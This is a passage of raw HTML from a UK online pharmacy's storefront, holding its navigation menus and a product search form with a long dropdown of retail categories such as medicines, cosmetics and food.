	<li id="menu-item-38659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38659"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/">Fungal</a></li>
	<li id="menu-item-38642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38642"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/">Headache and Migraine</a></li>
	<li id="menu-item-38643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38643"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/">Herbal</a></li>
	<li id="menu-item-38644" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38644"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/">Homeopathic</a></li>
	<li id="menu-item-38645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38645"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/">Medicated Hair &amp; Skin Care</a></li>
	<li id="menu-item-38646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-38646"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/">Other Medicines</a></li>
	<li id="menu-item-38647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38647"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/">Pain Relief</a></li>
	<li id="menu-item-38648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38648"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/">Rectal</a></li>
	<li id="menu-item-38649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38649"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/">Sleeping Aids</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38357"><a href="https://allchemists.co.uk/product-category/treatments/">Treatments</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33857"><a href="https://allchemists.co.uk/shop-by-pharmacy/">Shop by retailer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39863"><a href="https://allchemists.co.uk/jobs/">Job</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39862"><a href="https://allchemists.co.uk/jober/">Job Seeker</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39864"><a href="https://allchemists.co.uk/jobs/">Jobs</a></li>
</ul>
</li>
</ul></div>        </nav>
        <nav class="mobile-menu-tab mobile-navigation-categories mobile-categories-menu"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-shop-by-categories" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38271"><a href="https://allchemists.co.uk/product-category/consumables/">Consumables</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38272"><a href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/">Care of Hands &amp; Feet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38273"><a href="https://allchemists.co.uk/product-category/consumables/children-consumables/">Children</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38274"><a href="https://allchemists.co.uk/product-category/consumables/devices/">Devices</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38275"><a href="https://allchemists.co.uk/product-category/consumables/female-products/">Female Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38276"><a href="https://allchemists.co.uk/product-category/consumables/general-hygiene/">General Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38277"><a href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/">Glass/Plastic Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38313"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/">Household Essentials</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38315"><a href="https://allchemists.co.uk/product-category/consumables/incontinence/">Incontinence</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38316"><a href="https://allchemists.co.uk/product-category/consumables/nursing/">Nursing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38318"><a href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/">Oral Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38317"><a href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/">Products For Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38319"><a href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/">Relief of Pain</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38320"><a href="https://allchemists.co.uk/product-category/consumables/wound-care/">Wound Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38278"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/">Cosmetics &amp; Toiletries</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38279"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/">Children</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38280"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/">Gifts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38281"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/">Hair Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38282"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/">Hand &amp; Body Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38321"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/">Intimate Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38322"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/">Make-Up</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38323"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/">Male Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38324"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/">Mouth Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38325"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/">Overall Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38327"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/">Skin Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38328"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/">Skin Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38283"><a href="https://allchemists.co.uk/product-category/food/">Food</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38284"><a href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/">Baby Foods &amp; Drinks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38285"><a href="https://allchemists.co.uk/product-category/food/energy-bars/">Energy/Protein Bars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38286"><a href="https://allchemists.co.uk/product-category/food/essential-foods/">Essential Foods</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38287"><a href="https://allchemists.co.uk/product-category/food/gluten-free/">Gluten Free</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38326"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/">Pet Supplies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38329"><a href="https://allchemists.co.uk/product-category/food/healthy-chocolate/">Healthy Chocolate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38330"><a href="https://allchemists.co.uk/product-category/food/honey-products/">Honey Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38331"><a href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/">Low Carbohydrate Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38332"><a href="https://allchemists.co.uk/product-category/food/medical-sweets/">Medical Sweets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38333"><a href="https://allchemists.co.uk/product-category/food/nutritional-drinks/">Nutritional Drinks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38334"><a href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/">Nutritional Food supplements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38335"><a href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/">Sugar Free (Diabetic Friendly)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38288"><a href="https://allchemists.co.uk/product-category/fragrances/">Fragrances</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38289"><a href="https://allchemists.co.uk/product-category/fragrances/for-men/">For Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38290"><a href="https://allchemists.co.uk/product-category/fragrances/for-women/">For Women</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38382"><a href="https://allchemists.co.uk/product-category/sexual-wellbeing/">Sexual Wellbeing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-133307"><a href="https://allchemists.co.uk/product-category/amtech/">Amtech</a></li>
</ul></div>        </nav>
                        </div>
                            </div>
            <div class="matico-overlay"></div>
                    <div class="site-search-popup">
            <div class="site-search-popup-wrap">
                <a href="#" class="site-search-popup-close"><i class="matico-icon-times-circle"></i></a>
                            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search"
                          action="https://allchemists.co.uk/">
                        <label class="screen-reader-text"
                               for="woocommerce-product-search-field-2">Search for:</label>
                        <input type="search"
                               id="woocommerce-product-search-field-2"
                               class="search-field"
                               placeholder="Search products&hellip;"
                               autocomplete="off" value="" name="s"/>
                        <button type="submit"
                                value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner matico-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat1' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="amtech">Amtech</option>
	<option class="level-0" value="baby-child">Baby &amp; Child</option>
	<option class="level-1" value="baby-and-toodler-healthcare">&nbsp;&nbsp;&nbsp;Baby And Toodler Healthcare</option>
	<option class="level-1" value="health-monitoring">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="teethers">&nbsp;&nbsp;&nbsp;Teethers</option>
	<option class="level-1" value="weaning">&nbsp;&nbsp;&nbsp;Weaning</option>
	<option class="level-0" value="baby-feeding">Baby Feeding</option>
	<option class="level-0" value="bathing-changing">Bathing &amp; Changing</option>
	<option class="level-0" value="bathroom-toiletries">Bathroom &amp; Toiletries</option>
	<option class="level-1" value="bath-shower">&nbsp;&nbsp;&nbsp;BATH &amp; SHOWER</option>
	<option class="level-1" value="feminine-hygiene">&nbsp;&nbsp;&nbsp;Feminine Hygiene</option>
	<option class="level-1" value="gift-sets">&nbsp;&nbsp;&nbsp;Gift Sets</option>
	<option class="level-1" value="hand-wash-lotion">&nbsp;&nbsp;&nbsp;Hand Wash &amp; Lotion</option>
	<option class="level-1" value="household">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-1" value="shampoo-conditioner">&nbsp;&nbsp;&nbsp;Shampoo &amp; Conditioner</option>
	<option class="level-1" value="shower-gel-body-wash">&nbsp;&nbsp;&nbsp;Shower Gel &amp; Body Wash</option>
	<option class="level-0" value="bathroom-essentials">Bathroom Essentials</option>
	<option class="level-0" value="beauty-skincare">Beauty &amp; Skincare</option>
	<option class="level-1" value="anti-perspirant">&nbsp;&nbsp;&nbsp;Anti-Perspirant</option>
	<option class="level-1" value="bags-storage">&nbsp;&nbsp;&nbsp;Bags / Storage</option>
	<option class="level-1" value="cosmetics">&nbsp;&nbsp;&nbsp;Cosmetics</option>
	<option class="level-1" value="deodorant">&nbsp;&nbsp;&nbsp;Deodorant</option>
	<option class="level-1" value="fragrance">&nbsp;&nbsp;&nbsp;Fragrance</option>
	<option class="level-1" value="hair">&nbsp;&nbsp;&nbsp;Hair</option>
	<option class="level-1" value="manicure-pedicure">&nbsp;&nbsp;&nbsp;Manicure &amp; Pedicure</option>
	<option class="level-1" value="mirrors">&nbsp;&nbsp;&nbsp;Mirrors</option>
	<option class="level-1" value="premium-skincare">&nbsp;&nbsp;&nbsp;Premium Skincare</option>
	<option class="level-1" value="self-tanning">&nbsp;&nbsp;&nbsp;Self Tanning</option>
	<option class="level-1" value="shaving">&nbsp;&nbsp;&nbsp;Shaving</option>
	<option class="level-1" value="skincare">&nbsp;&nbsp;&nbsp;Skincare</option>
	<option class="level-0" value="beauty-accessories">Beauty Accessories</option>
	<option class="level-0" value="brand">Brand</option>
	<option class="level-1" value="beechams">&nbsp;&nbsp;&nbsp;Beechams</option>
	<option class="level-1" value="benylin">&nbsp;&nbsp;&nbsp;Benylin</option>
	<option class="level-1" value="calpol">&nbsp;&nbsp;&nbsp;Calpol</option>
	<option class="level-1" value="careway">&nbsp;&nbsp;&nbsp;Careway</option>
	<option class="level-1" value="lemsip">&nbsp;&nbsp;&nbsp;Lemsip</option>
	<option class="level-1" value="nurofen">&nbsp;&nbsp;&nbsp;Nurofen</option>
	<option class="level-1" value="solpadeine">&nbsp;&nbsp;&nbsp;Solpadeine</option>
	<option class="level-1" value="sudafed">&nbsp;&nbsp;&nbsp;Sudafed</option>
	<option class="level-0" value="consumables">Consumables</option>
	<option class="level-1" value="care-of-hands-feet">&nbsp;&nbsp;&nbsp;Care of Hands &amp; Feet</option>
	<option class="level-1" value="children-consumables">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="devices">&nbsp;&nbsp;&nbsp;Devices</option>
	<option class="level-1" value="female-products">&nbsp;&nbsp;&nbsp;Female Products</option>
	<option class="level-1" value="general-hygiene">&nbsp;&nbsp;&nbsp;General Hygiene</option>
	<option class="level-1" value="glass-plastic-products">&nbsp;&nbsp;&nbsp;Glass/Plastic Products</option>
	<option class="level-1" value="household-essentials">&nbsp;&nbsp;&nbsp;Household Essentials</option>
	<option class="level-2" value="sun-holiday">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun &amp; Holiday</option>
	<option class="level-3" value="insect-repellent">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Insect Repellent</option>
	<option class="level-3" value="luggage-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Luggage Accessories</option>
	<option class="level-3" value="storage">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storage</option>
	<option class="level-3" value="sun-lotion-after-sun">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun Lotion &amp; After Sun</option>
	<option class="level-3" value="travel-adaptors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Adaptors</option>
	<option class="level-3" value="travel-essentials">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Essentials</option>
	<option class="level-1" value="incontinence">&nbsp;&nbsp;&nbsp;Incontinence</option>
	<option class="level-1" value="nursing">&nbsp;&nbsp;&nbsp;Nursing</option>
	<option class="level-1" value="oral-hygiene">&nbsp;&nbsp;&nbsp;Oral Hygiene</option>
	<option class="level-1" value="male-products-consumables">&nbsp;&nbsp;&nbsp;Products For Men</option>
	<option class="level-1" value="relief-of-pain">&nbsp;&nbsp;&nbsp;Relief of Pain</option>
	<option class="level-1" value="wound-care">&nbsp;&nbsp;&nbsp;Wound Care</option>
	<option class="level-0" value="cosmetics-toiletries">Cosmetics &amp; Toiletries</option>
	<option class="level-1" value="children-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="gifts">&nbsp;&nbsp;&nbsp;Gifts</option>
	<option class="level-1" value="hair-care">&nbsp;&nbsp;&nbsp;Hair Care</option>
	<option class="level-1" value="hand-body-care">&nbsp;&nbsp;&nbsp;Hand &amp; Body Care</option>
	<option class="level-1" value="intimate-products">&nbsp;&nbsp;&nbsp;Intimate Products</option>
	<option class="level-1" value="make-up">&nbsp;&nbsp;&nbsp;Make-Up</option>
	<option class="level-1" value="male-products">&nbsp;&nbsp;&nbsp;Male Products</option>
	<option class="level-1" value="mouth-hygiene">&nbsp;&nbsp;&nbsp;Mouth Hygiene</option>
	<option class="level-1" value="overall-hygiene">&nbsp;&nbsp;&nbsp;Overall Hygiene</option>
	<option class="level-1" value="pet-supplies">&nbsp;&nbsp;&nbsp;Pet Supplies</option>
	<option class="level-1" value="skin-care-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="sun-care">&nbsp;&nbsp;&nbsp;Sun Care</option>
	<option class="level-0" value="drinks">Drinks</option>
	<option class="level-1" value="energy-sports">&nbsp;&nbsp;&nbsp;Energy &amp; Sports</option>
	<option class="level-0" value="electrical">Electrical</option>
	<option class="level-1" value="beauty">&nbsp;&nbsp;&nbsp;Beauty</option>
	<option class="level-1" value="healthcare">&nbsp;&nbsp;&nbsp;Healthcare</option>
	<option class="level-1" value="household-electrical">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-2" value="air-freshner">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air Freshner</option>
	<option class="level-1" value="male-grooming">&nbsp;&nbsp;&nbsp;Male Grooming</option>
	<option class="level-0" value="food">Food</option>
	<option class="level-1" value="baby-foods-drinks">&nbsp;&nbsp;&nbsp;Baby Foods &amp; Drinks</option>
	<option class="level-1" value="cereal-and-granola">&nbsp;&nbsp;&nbsp;Cereal And Granola</option>
	<option class="level-1" value="cheese">&nbsp;&nbsp;&nbsp;Cheese</option>
	<option class="level-1" value="chocolate-sweets">&nbsp;&nbsp;&nbsp;Chocolate &amp; Sweets</option>
	<option class="level-1" value="cooking-and-inredients">&nbsp;&nbsp;&nbsp;Cooking And Inredients</option>
	<option class="level-1" value="creams">&nbsp;&nbsp;&nbsp;Creams</option>
	<option class="level-1" value="energy-bars">&nbsp;&nbsp;&nbsp;Energy/Protein Bars</option>
	<option class="level-1" value="essential-foods">&nbsp;&nbsp;&nbsp;Essential Foods</option>
	<option class="level-1" value="food-and-beverage">&nbsp;&nbsp;&nbsp;Food and Beverage</option>
	<option class="level-1" value="gluten-free">&nbsp;&nbsp;&nbsp;Gluten Free</option>
	<option class="level-1" value="healthy-chocolate">&nbsp;&nbsp;&nbsp;Healthy Chocolate</option>
	<option class="level-1" value="honey-products">&nbsp;&nbsp;&nbsp;Honey Products</option>
	<option class="level-1" value="low-carbohydrate-food">&nbsp;&nbsp;&nbsp;Low Carbohydrate Food</option>
	<option class="level-1" value="medical-sweets">&nbsp;&nbsp;&nbsp;Medical Sweets</option>
	<option class="level-1" value="mouth-freshner">&nbsp;&nbsp;&nbsp;Mouth Freshner</option>
	<option class="level-1" value="nutritional-drinks">&nbsp;&nbsp;&nbsp;Nutritional Drinks</option>
	<option class="level-1" value="nutritional-food-supplements">&nbsp;&nbsp;&nbsp;Nutritional Food supplements</option>
	<option class="level-1" value="nuts-and-seeds">&nbsp;&nbsp;&nbsp;Nuts And Seeds</option>
	<option class="level-1" value="oil-and-butter">&nbsp;&nbsp;&nbsp;Oil And Butter</option>
	<option class="level-1" value="packaged-coffee-and-tea">&nbsp;&nbsp;&nbsp;Packaged Coffee And Tea</option>
	<option class="level-1" value="pet-food">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-1" value="pickles">&nbsp;&nbsp;&nbsp;Pickles</option>
	<option class="level-1" value="prepared-food">&nbsp;&nbsp;&nbsp;Prepared Food</option>
	<option class="level-1" value="sauce-and-seasoning">&nbsp;&nbsp;&nbsp;Sauce And Seasoning</option>
	<option class="level-1" value="snacks">&nbsp;&nbsp;&nbsp;Snacks</option>
	<option class="level-1" value="spices">&nbsp;&nbsp;&nbsp;Spices</option>
	<option class="level-1" value="sugar-free-diabetic-friendly">&nbsp;&nbsp;&nbsp;Sugar Free (Diabetic Friendly)</option>
	<option class="level-1" value="sweet-goods">&nbsp;&nbsp;&nbsp;Sweet Goods</option>
	<option class="level-1" value="trash-and-recycling">&nbsp;&nbsp;&nbsp;TRASH AND RECYCLING</option>
	<option class="level-1" value="vegetables">&nbsp;&nbsp;&nbsp;Vegetables</option>
	<option class="level-0" value="fragrances">Fragrances</option>
	<option class="level-1" value="for-men">&nbsp;&nbsp;&nbsp;For Men</option>
	<option class="level-1" value="for-women">&nbsp;&nbsp;&nbsp;For Women</option>
	<option class="level-0" value="general-merchandise">General Merchandise</option>
	<option class="level-1" value="automotive-additives">&nbsp;&nbsp;&nbsp;Automotive Additives</option>
	<option class="level-1" value="device">&nbsp;&nbsp;&nbsp;Device</option>
	<option class="level-1" value="hair-removal">&nbsp;&nbsp;&nbsp;Hair Removal</option>
	<option class="level-1" value="kitchen-accessories">&nbsp;&nbsp;&nbsp;Kitchen Accessories</option>
	<option class="level-1" value="pest-control">&nbsp;&nbsp;&nbsp;Pest Control</option>
	<option class="level-1" value="shoe-care">&nbsp;&nbsp;&nbsp;Shoe Care</option>
	<option class="level-1" value="stationary">&nbsp;&nbsp;&nbsp;Stationary</option>
	<option class="level-0" value="health-pharmacy">Health &amp; Pharmacy</option>
	<option class="level-1" value="cbd">&nbsp;&nbsp;&nbsp;CBD</option>
	<option class="level-1" value="e-cigarettes">&nbsp;&nbsp;&nbsp;E-Cigarettes</option>
	<option class="level-1" value="ear-care">&nbsp;&nbsp;&nbsp;Ear Care</option>
	<option class="level-1" value="eco-friendly-biodegradable">&nbsp;&nbsp;&nbsp;Eco Friendly &amp; Biodegradable</option>
	<option class="level-1" value="foot-care-health-pharmacy">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="hand-sanitiser-face-masks">&nbsp;&nbsp;&nbsp;Hand Sanitiser &amp; Face Masks</option>
	<option class="level-1" value="health-monitoring-health-pharmacy">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="home-testing-kits">&nbsp;&nbsp;&nbsp;Home Testing Kits</option>
	<option class="level-1" value="hot-water-bottles-heatables">&nbsp;&nbsp;&nbsp;Hot Water Bottles &amp; Heatables</option>
	<option class="level-1" value="mobility">&nbsp;&nbsp;&nbsp;Mobility</option>
	<option class="level-1" value="pharmacy-essentials">&nbsp;&nbsp;&nbsp;Pharmacy Essentials</option>
	<option class="level-1" value="reusable-shopping-bags">&nbsp;&nbsp;&nbsp;Reusable Shopping Bags</option>
	<option class="level-1" value="sexual-health">&nbsp;&nbsp;&nbsp;Sexual Health</option>
	<option class="level-1" value="umbrellas">&nbsp;&nbsp;&nbsp;Umbrellas</option>
	<option class="level-1" value="vitamins-supplements">&nbsp;&nbsp;&nbsp;Vitamins &amp; Supplements</option>
	<option class="level-1" value="winter-apparel">&nbsp;&nbsp;&nbsp;Winter Apparel</option>
	<option class="level-0" value="immune-health-antioxidants">Immune Health &amp; Antioxidants</option>
	<option class="level-0" value="medicines-vitamins">Medicines &amp; Vitamins</option>
	<option class="level-1" value="allergy">&nbsp;&nbsp;&nbsp;Allergy</option>
	<option class="level-2" value="by-mouth">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;By Mouth</option>
	<option class="level-2" value="eyes-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-2" value="nasal-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nasal Care</option>
	<option class="level-2" value="skin-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="antivirals">&nbsp;&nbsp;&nbsp;Antivirals</option>
	<option class="level-1" value="children">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="cough-cold-flu">&nbsp;&nbsp;&nbsp;Cough, Cold &amp; Flu</option>
	<option class="level-1" value="dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="diabetes">&nbsp;&nbsp;&nbsp;Diabetes</option>
	<option class="level-1" value="ears-nose-and-throat">&nbsp;&nbsp;&nbsp;Ears, Nose and Throat</option>
	<option class="level-1" value="eye-care">&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-1" value="foot-care">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="fungal">&nbsp;&nbsp;&nbsp;Fungal</option>
	<option class="level-1" value="headache-and-migraine">&nbsp;&nbsp;&nbsp;Headache and Migraine</option>
	<option class="level-1" value="herbal">&nbsp;&nbsp;&nbsp;Herbal</option>
	<option class="level-1" value="homeopathic">&nbsp;&nbsp;&nbsp;Homeopathic</option>
	<option class="level-1" value="medicated-hair-skin-care">&nbsp;&nbsp;&nbsp;Medicated Hair &amp; Skin Care</option>
	<option class="level-1" value="other-medicines">&nbsp;&nbsp;&nbsp;Other Medicines</option>
	<option class="level-1" value="pain-relief">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="rectal">&nbsp;&nbsp;&nbsp;Rectal</option>
	<option class="level-1" value="sleeping-aids">&nbsp;&nbsp;&nbsp;Sleeping Aids</option>
	<option class="level-1" value="smoking">&nbsp;&nbsp;&nbsp;Smoking</option>
	<option class="level-1" value="stomach">&nbsp;&nbsp;&nbsp;Stomach</option>
	<option class="level-1" value="thrush">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-2" value="male-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Male Thrush</option>
	<option class="level-2" value="oral-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oral Thrush</option>
	<option class="level-2" value="vaginal-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vaginal Thrush</option>
	<option class="level-1" value="travel">&nbsp;&nbsp;&nbsp;Travel</option>
	<option class="level-1" value="vitamins-medicine">&nbsp;&nbsp;&nbsp;Vitamins</option>
	<option class="level-0" value="nursery-sleep">Nursery &amp; Sleep</option>
	<option class="level-0" value="optical-dental">Optical &amp; Dental</option>
	<option class="level-1" value="dental-optical-dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="glasses-accessories">&nbsp;&nbsp;&nbsp;Glasses Accessories</option>
	<option class="level-1" value="reading-glasses">&nbsp;&nbsp;&nbsp;Reading Glasses</option>
	<option class="level-0" value="pregnancy-care">Pregnancy Care</option>
	<option class="level-0" value="sexual-wellbeing">Sexual Wellbeing</option>
	<option class="level-0" value="soothers">Soothers</option>
	<option class="level-0" value="supermarket">Supermarket</option>
	<option class="level-1" value="pet-food-supermarket">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-0" value="toys">Toys</option>
	<option class="level-0" value="treatments">Treatments</option>
	<option class="level-1" value="acid-reflux">&nbsp;&nbsp;&nbsp;Acid Reflux</option>
	<option class="level-1" value="acne">&nbsp;&nbsp;&nbsp;Acne</option>
	<option class="level-1" value="altitude-sickness">&nbsp;&nbsp;&nbsp;Altitude Sickness</option>
	<option class="level-1" value="anti-malaria">&nbsp;&nbsp;&nbsp;Anti Malaria</option>
	<option class="level-1" value="asthma">&nbsp;&nbsp;&nbsp;Asthma</option>
	<option class="level-1" value="blood-pressure">&nbsp;&nbsp;&nbsp;Blood Pressure</option>
	<option class="level-1" value="chlamydia">&nbsp;&nbsp;&nbsp;Chlamydia</option>
	<option class="level-1" value="cold-sores">&nbsp;&nbsp;&nbsp;Cold Sores</option>
	<option class="level-1" value="contraceptive-pill">&nbsp;&nbsp;&nbsp;Contraceptive Pill</option>
	<option class="level-1" value="cystitis">&nbsp;&nbsp;&nbsp;Cystitis</option>
	<option class="level-1" value="dental-problems">&nbsp;&nbsp;&nbsp;Dental Problems</option>
	<option class="level-1" value="ear-infections">&nbsp;&nbsp;&nbsp;Ear Infections</option>
	<option class="level-1" value="eczema-dry-skin">&nbsp;&nbsp;&nbsp;Eczema &amp; Dry Skin</option>
